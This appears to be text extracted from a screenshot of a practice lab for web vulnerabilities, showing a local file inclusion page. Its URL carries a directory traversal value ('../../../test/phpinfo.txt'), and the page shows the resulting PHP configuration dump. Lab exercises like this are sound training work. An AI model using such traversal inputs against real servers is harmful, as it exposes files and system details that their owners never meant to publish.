 不安全 192.168.200.8/vul/fileinclude/fi_local.php?filename=../../../test/phpinfo.txt&submit=提交查询
首页 — 卡卡云 Docker Hub 未找到页面 | 秋水... OpenStack 安全（密码学） 安全 ansible k8s VPN 欧拉计划 centos安装Python3 paper 集合 网络SDN 音乐 security_博客
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
PHP Version 7.3.6-1+ubuntu18.04.1+deb.sury.org+1
php
System Linux 5d07456b30fa 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date May 31 2019 11:06:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,
/etc/php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/15-xml.ini,
/etc/php/7.3/apache2/conf.d/20-apcu.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-curl.ini,
/etc/php/7.3/apache2/conf.d/20-dom.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini,
/etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini,
/etc/php/7.3/apache2/conf.d/20-gd.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini,
/etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini,
/etc/php/7.3/apache2/conf.d/20-mbstring.ini, /etc/php/7.3/apache2/conf.d/20-mcrypt.ini,
/etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php/7.3/apache2/conf.d/20-posix.ini,
/etc/php/7.3/apache2/conf.d/20-readline.ini, /etc/php/7.3/apache2/conf.d/20-shmop.ini,
/etc/php/7.3/apache2/conf.d/20-simplexml.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini,
/etc/php/7.3/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.3/apache2/conf.d/20-wddx.ini, /etc/php/7.3/apache2/conf.d/20-xdebug.ini,
/etc/php/7.3/apache2/conf.d/20-xmlreader.ini, /etc/php/7.3/apache2/conf.d/20-xmlwriter.ini,
/etc/php/7.3/apache2/conf.d/20-xsl.ini, /etc/php/7.3/apache2/conf.d/20-zip.ini,
/etc/php/7.3/apache2/conf.d/25-apcu_bc.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled